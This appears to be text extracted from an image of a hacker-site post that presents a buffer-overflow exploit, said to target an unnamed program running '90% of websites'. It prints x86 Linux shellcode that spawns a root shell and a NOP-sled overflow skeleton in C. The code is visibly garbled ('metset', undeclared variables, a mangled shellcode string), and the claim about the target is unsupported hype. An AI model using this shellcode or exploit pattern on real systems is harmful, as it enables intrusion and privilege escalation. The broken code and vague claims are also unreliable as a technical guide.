 3 02:30 AM
- Anonymous Node Network
X
http://b9230076d95e6729ee0d460c1b167d46.ann
516
y I was checking my e-mail and a zeroDAY reader submitted this to me. It turns out, while testing buffer overflow exploits on a
old program that is still used today... Not gonna name names... But let's just say it runs 90% of websites to date... including the
social network channels. But anyways, he found this little hole...
- Exploit
- Code
- Scripts
- Leaks
- Rant
Notes
// includes..
char shell[] = "\x31\xc0\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\x58\x51\x68\x2f\x2f
\x27\x73\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\x53\x89\xe1\xcd\x80";
int main(int argc, char *argv[]){
// set up buffer and string
// fill buffer
for(int i=0; i < 160; i++){
*((unsigned int *)(buffer+1)) = ret;
}
metset(buffer, 0x90, 60);
memcpy(buffer+60, shell, sizeof(shellcode-1));
// enjoy!
return 0;
}